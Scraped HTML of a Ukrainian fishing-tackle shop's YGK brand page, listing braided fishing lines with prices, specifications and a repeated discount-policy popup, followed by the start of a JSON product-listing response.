	<li>знижка починає діяти при накопиченні необхідної суми замовлень та поширюється на всі наступні покупки;</li>
	<li>знижка не поширюється <strong>на ехолоти, термобілизну Kifa, вудилища St.Croix, торгові марки Novator, Pinguin, Mora, Sea To Summit та Buff, Zemex, Metsui,</strong> акційні пропозиції та товари із сезонною знижкою, при цьому вартість таких товарів враховується при накопиченні знижки.</li>
</ul>

<p>&nbsp;</p>

<p><strong>Тимчасово знижки поширюються не на всі бренди, більш детальну інформацію можна отримати у операторів.</strong></p>
										
											</div>
															
					  	
					  
					  			
			  <div class="info">
				  					 <div class="attr98"><span style="color:#555555; font-weight: 700;">Длина (м):</span>&nbsp;200</div><div class="attr99"><span style="color:#555555; font-weight: 700;">Диаметр (мм):</span>&nbsp;0,128</div><div class="attr100"><span style="color:#555555; font-weight: 700;">Прочность (кг):</span>&nbsp;3,6</div><div class="attr101"><span style="color:#555555; font-weight: 700;">Цвет:</span>&nbsp;разноцветный</div>				  				  
				  <div class="closeinfo hidden-full">×</div>
			  </div>
			  				<div class="showattr hidden-full">
							<span>Подробнее</span>
							<span class="hideinfo">Скрыть</span>
						</div>
			  			</div>
			</div>
								<div id="in" class="product">
							<div class="productb">
					<div class="overflow_fix">
							  <div class="product_chars">
							  <a class="product_title" href="https://xn--80aeybodcb.com.ua/shnur-ygk-g-soul-egi-metal-150m-050117mm-10lb-45kg-55450006-japan">Шнур YGK G-Soul EGI Metal 150m #0.5/0.117mm 10lb 4,5кг  (55450006) JAPAN</a>
							  <div class="chars_list">
								<p>YGK</p>	
								<p>Артикул: 5545.00.06</p>
								
							  </div>
								<a class="add_to_comparison" onclick="addToCompare('17080');">В сравнение</a>
							  </div>
							  								<div class="product_logo"><a href="https://xn--80aeybodcb.com.ua/shnur-ygk-g-soul-egi-metal-150m-050117mm-10lb-45kg-55450006-japan"><img class="main_img" src="https://xn--80aeybodcb.com.ua/image/cache/data/Leski/YGK/YGK G-Soul EGI Metal-98x98.jpg" alt="Шнур YGK G-Soul EGI Metal 150m #0.5/0.117mm 10lb 4,5кг  (55450006) JAPAN" /></a>
							  							  								<div class="sticker new"><a href="https://xn--80aeybodcb.com.ua/shnur-ygk-g-soul-egi-metal-150m-050117mm-10lb-45kg-55450006-japan"><img src="/image/stickers/new.png" /></a></div>
							  							  
							  							  
							  </div>
					  </div>
			  
			  						<div class="product_price">
														<span class="pricenew">871 грн</span>
							
							<div class="cart">
								<input type="button" value="Купить" onclick="addToCart('17080');" class="button" />
							</div>

						</div>
							

							
							<div class="oneclick"><a class="one-click-order" product_id="17080" product_name="Шнур YGK G-Soul EGI Metal 150m #0.5/0.117mm 10lb 4,5кг  (55450006) JAPAN"
							  thumb="https://xn--80aeybodcb.com.ua/image/cache/data/Leski/YGK/YGK G-Soul EGI Metal-98x98.jpg" product_href="https://xn--80aeybodcb.com.ua/shnur-ygk-g-soul-egi-metal-150m-050117mm-10lb-45kg-55450006-japan" price="871 грн">Быстрый заказ</a>
							</div>
							
																	<a class="want_discount" href="#want_discount_17080" >ПОЛУЧИТЬ СКИДКУ</a>
										
								
										
										<div id="want_discount_17080" class="mfp-hide content-modal">
					
												<p><span style="font-size:14px"><strong>У нашому магазині діє система знижок:</strong></span></p>

<p>&nbsp;</p>

<p>замовлення понад 500 грн. <span style="font-size:14px">- <span style="color:#FF0000"><strong>&nbsp; знижка <span style="font-size:16px">5%</span></strong></span></span><br />
замовлення понад 2000 грн. <span style="font-size:14px">- <strong><span style="color:#FF0000">знижка <span style="font-size:16px">10%</span></span></strong></span><br />
замовлення понад 5000 грн. <span style="font-size:14px">- <span style="color:#FF0000"><strong>знижка <span style="font-size:16px">15%</span></strong></span></span></p>

<p>&nbsp;</p>

<p><strong>Знижки накопичувальні та закріплюються за покупцем назавжди!</strong></p>

<p>(Знижку розраховує оператор при оформленні замовлення)</p>

<p>&nbsp;</p>

<p><strong>Дізнатися поточний відсоток знижки Ви можете у наших операторів, повідомивши Ваш номер телефону.</strong></p>

<p>&nbsp;</p>

<ul>
	<li>знижка починає діяти при накопиченні необхідної суми замовлень та поширюється на всі наступні покупки;</li>
	<li>знижка не поширюється <strong>на ехолоти, термобілизну Kifa, вудилища St.Croix, торгові марки Novator, Pinguin, Mora, Sea To Summit та Buff, Zemex, Metsui,</strong> акційні пропозиції та товари із сезонною знижкою, при цьому вартість таких товарів враховується при накопиченні знижки.</li>
</ul>

<p>&nbsp;</p>

<p><strong>Тимчасово знижки поширюються не на всі бренди, більш детальну інформацію можна отримати у операторів.</strong></p>
										
											</div>
															
					  	
					  
					  			
			  <div class="info">
				  					 <div class="attr98"><span style="color:#555555; font-weight: 700;">Длина (м):</span>&nbsp;150</div><div class="attr99"><span style="color:#555555; font-weight: 700;">Диаметр (мм):</span>&nbsp;0,117</div><div class="attr100"><span style="color:#555555; font-weight: 700;">Прочность (кг):</span>&nbsp;4,5</div><div class="attr101"><span style="color:#555555; font-weight: 700;">Цвет:</span>&nbsp;разноцветный</div>				  				  
				  <div class="closeinfo hidden-full">×</div>
			  </div>
			  				<div class="showattr hidden-full">
							<span>Подробнее</span>
							<span class="hideinfo">Скрыть</span>
						</div>
			  			</div>
			</div>
								<div id="in" class="product">
							<div class="productb">
					<div class="overflow_fix">
							  <div class="product_chars">
							  <a class="product_title" href="https://xn--80aeybodcb.com.ua/shnur-ygk-g-soul-egi-metal-180m-040104mm-8lb-36kg-55450010-japan">Шнур YGK G-Soul EGI Metal 180m #0.4/0.104mm 8lb 3,6кг  (55450010) JAPAN</a>
							  <div class="chars_list">
								<p>YGK</p>	
								<p>Артикул: 5545.00.10</p>
								
							  </div>
								<a class="add_to_comparison" onclick="addToCompare('17084');">В сравнение</a>
							  </div>
							  								<div class="product_logo"><a href="https://xn--80aeybodcb.com.ua/shnur-ygk-g-soul-egi-metal-180m-040104mm-8lb-36kg-55450010-japan"><img class="main_img" src="https://xn--80aeybodcb.com.ua/image/cache/data/Leski/YGK/YGK G-Soul EGI Metal-98x98.jpg" alt="Шнур YGK G-Soul EGI Metal 180m #0.4/0.104mm 8lb 3,6кг  (55450010) JAPAN" /></a>
							  							  							  
							  							  
							  </div>
					  </div>
			  
			  						<div class="product_price">
														<span class="pricenew">1264 грн</span>
							
							<div class="cart">
								<input type="button" value="Купить" onclick="addToCart('17084');" class="button" />
							</div>

						</div>
							

							
							<div class="oneclick"><a class="one-click-order" product_id="17084" product_name="Шнур YGK G-Soul EGI Metal 180m #0.4/0.104mm 8lb 3,6кг  (55450010) JAPAN"
							  thumb="https://xn--80aeybodcb.com.ua/image/cache/data/Leski/YGK/YGK G-Soul EGI Metal-98x98.jpg" product_href="https://xn--80aeybodcb.com.ua/shnur-ygk-g-soul-egi-metal-180m-040104mm-8lb-36kg-55450010-japan" price="1264 грн">Быстрый заказ</a>
							</div>
							
																	<a class="want_discount" href="#want_discount_17084" >ПОЛУЧИТЬ СКИДКУ</a>
										
								
										
										<div id="want_discount_17084" class="mfp-hide content-modal">
					
												<p><span style="font-size:14px"><strong>У нашому магазині діє система знижок:</strong></span></p>

<p>&nbsp;</p>

<p>замовлення понад 500 грн. <span style="font-size:14px">- <span style="color:#FF0000"><strong>&nbsp; знижка <span style="font-size:16px">5%</span></strong></span></span><br />
замовлення понад 2000 грн. <span style="font-size:14px">- <strong><span style="color:#FF0000">знижка <span style="font-size:16px">10%</span></span></strong></span><br />
замовлення понад 5000 грн. <span style="font-size:14px">- <span style="color:#FF0000"><strong>знижка <span style="font-size:16px">15%</span></strong></span></span></p>

<p>&nbsp;</p>

<p><strong>Знижки накопичувальні та закріплюються за покупцем назавжди!</strong></p>

<p>(Знижку розраховує оператор при оформленні замовлення)</p>

<p>&nbsp;</p>

<p><strong>Дізнатися поточний відсоток знижки Ви можете у наших операторів, повідомивши Ваш номер телефону.</strong></p>

<p>&nbsp;</p>

<ul>
	<li>знижка починає діяти при накопиченні необхідної суми замовлень та поширюється на всі наступні покупки;</li>
	<li>знижка не поширюється <strong>на ехолоти, термобілизну Kifa, вудилища St.Croix, торгові марки Novator, Pinguin, Mora, Sea To Summit та Buff, Zemex, Metsui,</strong> акційні пропозиції та товари із сезонною знижкою, при цьому вартість таких товарів враховується при накопиченні знижки.</li>
</ul>

<p>&nbsp;</p>

<p><strong>Тимчасово знижки поширюються не на всі бренди, більш детальну інформацію можна отримати у операторів.</strong></p>
										
											</div>
															
					  	
					  
					  			
			  <div class="info">
				  					 <div class="attr98"><span style="color:#555555; font-weight: 700;">Длина (м):</span>&nbsp;180</div><div class="attr99"><span style="color:#555555; font-weight: 700;">Диаметр (мм):</span>&nbsp;0,104</div><div class="attr100"><span style="color:#555555; font-weight: 700;">Прочность (кг):</span>&nbsp;3,6</div><div class="attr101"><span style="color:#555555; font-weight: 700;">Цвет:</span>&nbsp;разноцветный</div>				  				  
				  <div class="closeinfo hidden-full">×</div>
			  </div>
			  				<div class="showattr hidden-full">
							<span>Подробнее</span>
							<span class="hideinfo">Скрыть</span>
						</div>
			  			</div>
			</div>
								<div id="in" class="product">
							<div class="productb">
					<div class="overflow_fix">
							  <div class="product_chars">
							  <a class="product_title" href="https://xn--80aeybodcb.com.ua/shnur-ygk-g-soul-egi-metal-180m-050117mm-10lb-45kg-55450011-japan">Шнур YGK G-Soul EGI Metal 180m #0.5/0.117mm 10lb 4,5кг  (55450011) JAPAN</a>
							  <div class="chars_list">
								<p>YGK</p>	
								<p>Артикул: 5545.00.11</p>
								
							  </div>
								<a class="add_to_comparison" onclick="addToCompare('19681');">В сравнение</a>
							  </div>
							  								<div class="product_logo"><a href="https://xn--80aeybodcb.com.ua/shnur-ygk-g-soul-egi-metal-180m-050117mm-10lb-45kg-55450011-japan"><img class="main_img" src="https://xn--80aeybodcb.com.ua/image/cache/data/Leski/YGK/YGK G-Soul EGI Metal-98x98.jpg" alt="Шнур YGK G-Soul EGI Metal 180m #0.5/0.117mm 10lb 4,5кг  (55450011) JAPAN" /></a>
							  							  							  
							  							  
							  </div>
					  </div>
			  
			  						<div class="product_price">
														<span class="priceold"><s>1264 грн</s></span> <span class="pricenew">1051 грн</span>
							
							<div class="cart">
								<input type="button" value="Купить" onclick="addToCart('19681');" class="button" />
							</div>

						</div>
							

							
							<div class="oneclick"><a class="one-click-order" product_id="19681" product_name="Шнур YGK G-Soul EGI Metal 180m #0.5/0.117mm 10lb 4,5кг  (55450011) JAPAN"
							  thumb="https://xn--80aeybodcb.com.ua/image/cache/data/Leski/YGK/YGK G-Soul EGI Metal-98x98.jpg" product_href="https://xn--80aeybodcb.com.ua/shnur-ygk-g-soul-egi-metal-180m-050117mm-10lb-45kg-55450011-japan" price="1051 грн">Быстрый заказ</a>
							</div>
							
																	<a class="want_discount" href="#want_discount_19681" >ПОЛУЧИТЬ СКИДКУ</a>
										
								
										
										<div id="want_discount_19681" class="mfp-hide content-modal">
					
												<p><span style="font-size:14px"><strong>У нашому магазині діє система знижок:</strong></span></p>

<p>&nbsp;</p>

<p>замовлення понад 500 грн. <span style="font-size:14px">- <span style="color:#FF0000"><strong>&nbsp; знижка <span style="font-size:16px">5%</span></strong></span></span><br />
замовлення понад 2000 грн. <span style="font-size:14px">- <strong><span style="color:#FF0000">знижка <span style="font-size:16px">10%</span></span></strong></span><br />
замовлення понад 5000 грн. <span style="font-size:14px">- <span style="color:#FF0000"><strong>знижка <span style="font-size:16px">15%</span></strong></span></span></p>

<p>&nbsp;</p>

<p><strong>Знижки накопичувальні та закріплюються за покупцем назавжди!</strong></p>

<p>(Знижку розраховує оператор при оформленні замовлення)</p>

<p>&nbsp;</p>

<p><strong>Дізнатися поточний відсоток знижки Ви можете у наших операторів, повідомивши Ваш номер телефону.</strong></p>

<p>&nbsp;</p>

<ul>
	<li>знижка починає діяти при накопиченні необхідної суми замовлень та поширюється на всі наступні покупки;</li>
	<li>знижка не поширюється <strong>на ехолоти, термобілизну Kifa, вудилища St.Croix, торгові марки Novator, Pinguin, Mora, Sea To Summit та Buff, Zemex, Metsui,</strong> акційні пропозиції та товари із сезонною знижкою, при цьому вартість таких товарів враховується при накопиченні знижки.</li>
</ul>

<p>&nbsp;</p>

<p><strong>Тимчасово знижки поширюються не на всі бренди, більш детальну інформацію можна отримати у операторів.</strong></p>
										
											</div>
															
					  	
					  
					  			
			  <div class="info">
				  					 <div class="attr98"><span style="color:#555555; font-weight: 700;">Длина (м):</span>&nbsp;180</div><div class="attr99"><span style="color:#555555; font-weight: 700;">Диаметр (мм):</span>&nbsp;0,117</div><div class="attr100"><span style="color:#555555; font-weight: 700;">Прочность (кг):</span>&nbsp;4,5</div><div class="attr101"><span style="color:#555555; font-weight: 700;">Цвет:</span>&nbsp;разноцветный</div>				  				  
				  <div class="closeinfo hidden-full">×</div>
			  </div>
			  				<div class="showattr hidden-full">
							<span>Подробнее</span>
							<span class="hideinfo">Скрыть</span>
						</div>
			  			</div>
			</div>
								<div id="in" class="product">
							<div class="productb">
					<div class="overflow_fix">
							  <div class="product_chars">
							  <a class="product_title" href="https://xn--80aeybodcb.com.ua/shnur-ygk-g-soul-ss112-150m-088lb-55450217-japan-1">Шнур YGK G-soul SS112 - 150m #1.2/14lb (55450219) JAPAN</a>
							  <div class="chars_list">
								<p>YGK</p>	
								<p>Артикул: 5545.02.19</p>
								
							  </div>
								<a class="add_to_comparison" onclick="addToCompare('27142');">В сравнение</a>
							  </div>
							  								<div class="product_logo"><a href="https://xn--80aeybodcb.com.ua/shnur-ygk-g-soul-ss112-150m-088lb-55450217-japan-1"><img class="main_img" src="https://xn--80aeybodcb.com.ua/image/cache/data/Turizm/termo/ZOJIRUSHI SM-SD/poplavok-98x98.jpg" alt="Шнур YGK G-soul SS112 - 150m #1.2/14lb (55450219) JAPAN" /></a>
							  							  								<div class="sticker new"><a href="https://xn--80aeybodcb.com.ua/shnur-ygk-g-soul-ss112-150m-088lb-55450217-japan-1"><img src="/image/stickers/new.png" /></a></div>
							  							  
							  							  
							  </div>
					  </div>
			  
			  						<div class="product_price">
														<span class="priceold"><s>947 грн</s></span> <span class="pricenew">788 грн</span>
							
							<div class="cart">
								<input type="button" value="Купить" onclick="addToCart('27142');" class="button" />
							</div>

						</div>
							

							
							<div class="oneclick"><a class="one-click-order" product_id="27142" product_name="Шнур YGK G-soul SS112 - 150m #1.2/14lb (55450219) JAPAN"
							  thumb="https://xn--80aeybodcb.com.ua/image/cache/data/Turizm/termo/ZOJIRUSHI SM-SD/poplavok-98x98.jpg" product_href="https://xn--80aeybodcb.com.ua/shnur-ygk-g-soul-ss112-150m-088lb-55450217-japan-1" price="788 грн">Быстрый заказ</a>
							</div>
							
																	<a class="want_discount" href="#want_discount_27142" >ПОЛУЧИТЬ СКИДКУ</a>
										
								
										
										<div id="want_discount_27142" class="mfp-hide content-modal">
					
												<p><span style="font-size:14px"><strong>У нашому магазині діє система знижок:</strong></span></p>

<p>&nbsp;</p>

<p>замовлення понад 500 грн. <span style="font-size:14px">- <span style="color:#FF0000"><strong>&nbsp; знижка <span style="font-size:16px">5%</span></strong></span></span><br />
замовлення понад 2000 грн. <span style="font-size:14px">- <strong><span style="color:#FF0000">знижка <span style="font-size:16px">10%</span></span></strong></span><br />
замовлення понад 5000 грн. <span style="font-size:14px">- <span style="color:#FF0000"><strong>знижка <span style="font-size:16px">15%</span></strong></span></span></p>

<p>&nbsp;</p>

<p><strong>Знижки накопичувальні та закріплюються за покупцем назавжди!</strong></p>

<p>(Знижку розраховує оператор при оформленні замовлення)</p>

<p>&nbsp;</p>

<p><strong>Дізнатися поточний відсоток знижки Ви можете у наших операторів, повідомивши Ваш номер телефону.</strong></p>

<p>&nbsp;</p>

<ul>
	<li>знижка починає діяти при накопиченні необхідної суми замовлень та поширюється на всі наступні покупки;</li>
	<li>знижка не поширюється <strong>на ехолоти, термобілизну Kifa, вудилища St.Croix, торгові марки Novator, Pinguin, Mora, Sea To Summit та Buff, Zemex, Metsui,</strong> акційні пропозиції та товари із сезонною знижкою, при цьому вартість таких товарів враховується при накопиченні знижки.</li>
</ul>

<p>&nbsp;</p>

<p><strong>Тимчасово знижки поширюються не на всі бренди, більш детальну інформацію можна отримати у операторів.</strong></p>
										
											</div>
															
					  	
					  
					  			
			  <div class="info">
				  					 <div class="attr98"><span style="color:#555555; font-weight: 700;">Длина (м):</span>&nbsp;150</div><div class="attr99"><span style="color:#555555; font-weight: 700;">Диаметр (мм):</span>&nbsp;0,185</div><div class="attr100"><span style="color:#555555; font-weight: 700;">Прочность (кг):</span>&nbsp;6.3</div><div class="attr101"><span style="color:#555555; font-weight: 700;">Цвет:</span>&nbsp;желтый</div>				  				  
				  <div class="closeinfo hidden-full">×</div>
			  </div>
			  				<div class="showattr hidden-full">
							<span>Подробнее</span>
							<span class="hideinfo">Скрыть</span>
						</div>
			  			</div>
			</div>
								<div id="in" class="product">
							<div class="productb">
					<div class="overflow_fix">
							  <div class="product_chars">
							  <a class="product_title" href="https://xn--80aeybodcb.com.ua/shnur-ygk-g-soul-ss112-150m-1214lb-55450219-japan">Шнур YGK G-soul SS112 - 150m #1.5/16lb (55450220) JAPAN</a>
							  <div class="chars_list">
								<p>YGK</p>	
								<p>Артикул: 5545.02.20</p>
								
							  </div>
								<a class="add_to_comparison" onclick="addToCompare('27143');">В сравнение</a>
							  </div>
							  								<div class="product_logo"><a href="https://xn--80aeybodcb.com.ua/shnur-ygk-g-soul-ss112-150m-1214lb-55450219-japan"><img class="main_img" src="https://xn--80aeybodcb.com.ua/image/cache/data/Turizm/termo/ZOJIRUSHI SM-SD/poplavok-98x98.jpg" alt="Шнур YGK G-soul SS112 - 150m #1.5/16lb (55450220) JAPAN" /></a>
							  							  								<div class="sticker new"><a href="https://xn--80aeybodcb.com.ua/shnur-ygk-g-soul-ss112-150m-1214lb-55450219-japan"><img src="/image/stickers/new.png" /></a></div>
							  							  
							  							  
							  </div>
					  </div>
			  
			  						<div class="product_price">
														<span class="priceold"><s>903 грн</s></span> <span class="pricenew">751 грн</span>
							
							<div class="cart">
								<input type="button" value="Купить" onclick="addToCart('27143');" class="button" />
							</div>

						</div>
							

							
							<div class="oneclick"><a class="one-click-order" product_id="27143" product_name="Шнур YGK G-soul SS112 - 150m #1.5/16lb (55450220) JAPAN"
							  thumb="https://xn--80aeybodcb.com.ua/image/cache/data/Turizm/termo/ZOJIRUSHI SM-SD/poplavok-98x98.jpg" product_href="https://xn--80aeybodcb.com.ua/shnur-ygk-g-soul-ss112-150m-1214lb-55450219-japan" price="751 грн">Быстрый заказ</a>
							</div>
							
																	<a class="want_discount" href="#want_discount_27143" >ПОЛУЧИТЬ СКИДКУ</a>
										
								
										
										<div id="want_discount_27143" class="mfp-hide content-modal">
					
												<p><span style="font-size:14px"><strong>У нашому магазині діє система знижок:</strong></span></p>

<p>&nbsp;</p>

<p>замовлення понад 500 грн. <span style="font-size:14px">- <span style="color:#FF0000"><strong>&nbsp; знижка <span style="font-size:16px">5%</span></strong></span></span><br />
замовлення понад 2000 грн. <span style="font-size:14px">- <strong><span style="color:#FF0000">знижка <span style="font-size:16px">10%</span></span></strong></span><br />
замовлення понад 5000 грн. <span style="font-size:14px">- <span style="color:#FF0000"><strong>знижка <span style="font-size:16px">15%</span></strong></span></span></p>

<p>&nbsp;</p>

<p><strong>Знижки накопичувальні та закріплюються за покупцем назавжди!</strong></p>

<p>(Знижку розраховує оператор при оформленні замовлення)</p>

<p>&nbsp;</p>

<p><strong>Дізнатися поточний відсоток знижки Ви можете у наших операторів, повідомивши Ваш номер телефону.</strong></p>

<p>&nbsp;</p>

<ul>
	<li>знижка починає діяти при накопиченні необхідної суми замовлень та поширюється на всі наступні покупки;</li>
	<li>знижка не поширюється <strong>на ехолоти, термобілизну Kifa, вудилища St.Croix, торгові марки Novator, Pinguin, Mora, Sea To Summit та Buff, Zemex, Metsui,</strong> акційні пропозиції та товари із сезонною знижкою, при цьому вартість таких товарів враховується при накопиченні знижки.</li>
</ul>

<p>&nbsp;</p>

<p><strong>Тимчасово знижки поширюються не на всі бренди, більш детальну інформацію можна отримати у операторів.</strong></p>
										
											</div>
															
					  	
					  
					  			
			  <div class="info">
				  					 <div class="attr98"><span style="color:#555555; font-weight: 700;">Длина (м):</span>&nbsp;150</div><div class="attr99"><span style="color:#555555; font-weight: 700;">Диаметр (мм):</span>&nbsp;0.205</div><div class="attr100"><span style="color:#555555; font-weight: 700;">Прочность (кг):</span>&nbsp;7.2</div><div class="attr101"><span style="color:#555555; font-weight: 700;">Цвет:</span>&nbsp;желтый</div>				  				  
				  <div class="closeinfo hidden-full">×</div>
			  </div>
			  				<div class="showattr hidden-full">
							<span>Подробнее</span>
							<span class="hideinfo">Скрыть</span>
						</div>
			  			</div>
			</div>
				    </div>

		<div class="pagination"><div class="links"> <b>1</b>  <a href="https://xn--80aeybodcb.com.ua/ygk-brand?page=2">2</a>  <a href="https://xn--80aeybodcb.com.ua/ygk-brand?page=3">3</a>  <a href="https://xn--80aeybodcb.com.ua/ygk-brand?page=4">4</a>  <a href="https://xn--80aeybodcb.com.ua/ygk-brand?page=5">5</a>  <a href="https://xn--80aeybodcb.com.ua/ygk-brand?page=6">6</a>  <a href="https://xn--80aeybodcb.com.ua/ygk-brand?page=7">7</a>  <a href="https://xn--80aeybodcb.com.ua/ygk-brand?page=8">8</a>  <a href="https://xn--80aeybodcb.com.ua/ygk-brand?page=9">9</a>  <a href="https://xn--80aeybodcb.com.ua/ygk-brand?page=10">10</a>  <a href="https://xn--80aeybodcb.com.ua/ygk-brand?page=11">11</a>  ....  <a href="https://xn--80aeybodcb.com.ua/ygk-brand?page=2">&gt;</a> <a href="https://xn--80aeybodcb.com.ua/ygk-brand?page=16">&gt;|</a> </div><div class="results">Показано с 1 по 10 из 158 (всего 16 страниц)</div></div>

  	  
 	  	 </div>
	</div>
	<div class="list_bottom"></div>
  </div>
  </div>
<script>
	$('.want_discount').magnificPopup({
		closeBtnInside: true
	});	
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c5d0b4ee4be4fc9a651bea8f624ba16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn--80aeybodcb.com.ua/index.php?route=module/filterpro/getproducts
body_size: 6738
content:
{"result_html":"\n\t\t\t<div class=\"product\" id=\"in\">\n\t\t  <div class=\"productb\">\n\t\t  <div class=\"overflow_fix\">\n\t\t\t\t      <div class=\"product_chars\">\n\t\t\t\t\t  <a class=\"product_title\" href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-frontier-braid-cord-x8-150m-120185mm-20lb-91kg-55450297-japan\">\u0428\u043d\u0443\u0440 YGK Frontier Braid Cord X8 150m #1.2\/0.185mm 20lb 9,1\u043a\u0433 (55450297) JAPAN<\/a>\n\t\t\t\t\t  <div class=\"chars_list\">\n\t\t\t\t\t\t<p>YGK<\/p>\t\n\t\t\t\t\t\t<p>\u0410\u0440\u0442\u0438\u043a\u0443\u043b: 5545.02.97<\/p>\n\t\t\t\t\t\t\n\t\t\t\t\t  <\/div>\n\t\t\t\t\t\t<a class=\"add_to_comparison\" onclick=\"addToCompare('24382');\">\u0412 \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435<\/a>\n\t\t\t\t\t  <\/div>\n\t\t\t\t\t  \t\t\t\t\t\t<div class=\"product_logo\"><a href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-frontier-braid-cord-x8-150m-120185mm-20lb-91kg-55450297-japan\"><img class=\"main_img\" src=\"https:\/\/xn--80aeybodcb.com.ua\/image\/cache\/data\/Aksessuary\/Podsaki\/Savage Gear\/photo_2020-04-17_09-05-58-98x98.jpg\" alt=\"\u0428\u043d\u0443\u0440 YGK Frontier Braid Cord X8 150m #1.2\/0.185mm 20lb 9,1\u043a\u0433 (55450297) JAPAN\" \/><\/a>\n\t\t\t\t\t  \t\t\t\t\t  \t\t\t\t\t\t<div class=\"sticker new\"><a href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-frontier-braid-cord-x8-150m-120185mm-20lb-91kg-55450297-japan\"><img src=\"\/image\/stickers\/new.png\" \/><\/a><\/div>\n\t\t\t\t\t  \t\t\t\t\t  \n\t\t\t\t\t  \t\t\t\t\t  \n\t\t\t\t\t  <\/div>\n\t\t\t\t\t  <\/div>\n\t\t  \n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product_price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"priceold\"><s>834 \u0433\u0440\u043d<\/s><\/span> <span class=\"pricenew\">694 \u0433\u0440\u043d<\/span>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<div class=\"cart\">\n\t\t\t\t\t\t\t\t\t<input type=\"button\" value=\"\u041a\u0443\u043f\u0438\u0442\u044c\" onclick=\"addToCart('24382');\" class=\"button\" \/>\n\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<div class=\"oneclick\"><a class=\"one-click-order\" product_id=\"24382\" product_name=\"\u0428\u043d\u0443\u0440 YGK Frontier Braid Cord X8 150m #1.2\/0.185mm 20lb 9,1\u043a\u0433 (55450297) JAPAN\"\n\t\t\t\t\t\t\t\t  thumb=\"https:\/\/xn--80aeybodcb.com.ua\/image\/cache\/data\/Aksessuary\/Podsaki\/Savage Gear\/photo_2020-04-17_09-05-58-98x98.jpg\" product_href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-frontier-braid-cord-x8-150m-120185mm-20lb-91kg-55450297-japan\" price=\"694 \u0433\u0440\u043d\">\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0437\u0430\u043a\u0430\u0437<\/a>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"want_discount\" href=\"#want_discount_24382\" >\u041f\u041e\u041b\u0423\u0427\u0418\u0422\u042c \u0421\u041a\u0418\u0414\u041a\u0423<\/a>\n\n\t\t\t\t\t\t\t\t\t\t<div id=\"want_discount_24382\" class=\"mfp-hide content-modal\">\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<p><span style=\"font-size:14px\"><strong>\u0423 \u043d\u0430\u0448\u043e\u043c\u0443 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0456 \u0434\u0456\u0454 \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0437\u043d\u0438\u0436\u043e\u043a:<\/strong><\/span><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p>\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 500 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <span style=\"color:#FF0000\"><strong>&nbsp; \u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">5%<\/span><\/strong><\/span><\/span><br \/>\r\n\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 2000 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <strong><span style=\"color:#FF0000\">\u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">10%<\/span><\/span><\/strong><\/span><br \/>\r\n\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 5000 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <span style=\"color:#FF0000\"><strong>\u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">15%<\/span><\/strong><\/span><\/span><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0417\u043d\u0438\u0436\u043a\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0443\u0432\u0430\u043b\u044c\u043d\u0456 \u0442\u0430 \u0437\u0430\u043a\u0440\u0456\u043f\u043b\u044e\u044e\u0442\u044c\u0441\u044f \u0437\u0430 \u043f\u043e\u043a\u0443\u043f\u0446\u0435\u043c \u043d\u0430\u0437\u0430\u0432\u0436\u0434\u0438!<\/strong><\/p>\r\n\r\n<p>(\u0417\u043d\u0438\u0436\u043a\u0443 \u0440\u043e\u0437\u0440\u0430\u0445\u043e\u0432\u0443\u0454 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043f\u0440\u0438 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u043d\u0456 \u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f)<\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0414\u0456\u0437\u043d\u0430\u0442\u0438\u0441\u044f \u043f\u043e\u0442\u043e\u0447\u043d\u0438\u0439 \u0432\u0456\u0434\u0441\u043e\u0442\u043e\u043a \u0437\u043d\u0438\u0436\u043a\u0438 \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0443 \u043d\u0430\u0448\u0438\u0445 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432, \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u0438\u0432\u0448\u0438 \u0412\u0430\u0448 